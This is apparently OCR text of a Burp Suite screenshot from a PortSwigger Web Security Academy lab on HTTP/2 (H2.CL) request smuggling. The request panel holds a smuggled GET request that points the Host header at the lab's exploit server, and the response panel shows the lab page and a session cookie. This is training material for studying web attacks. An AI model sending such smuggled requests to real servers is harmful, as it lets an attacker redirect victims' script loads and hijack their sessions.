 https://0a4700de0301816
1
2
3
Send
Cancel
Target: https://0a4700de03018160c0c849c9
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/2
2 Host: 0a4700de03018160c0c849c900930062.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources HTTP/1.1
6 Host: exploit-0aff00a8037a8112c0f949f9011400ff.web-security-academy.net
7 Content-Length: 5
8
9 x=x
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=M1jNRVgoZ90NoiGZnhImd2smq0syRrlB; Secure;
HttpOnly; SameSite=None
4 Content-Length: 10427
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#72;&#50;&#46;&#67;&#76;&#32;&#114;&#101;&#113;&#117;&#101;&#1
15;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&
#103;
</title>
12 </head>
13 <body>
14 <script type="text/javascript" src="
/resources/js/analyticsFetcher.js">
</script>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
Inspector
Selection
Selected text
resources
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers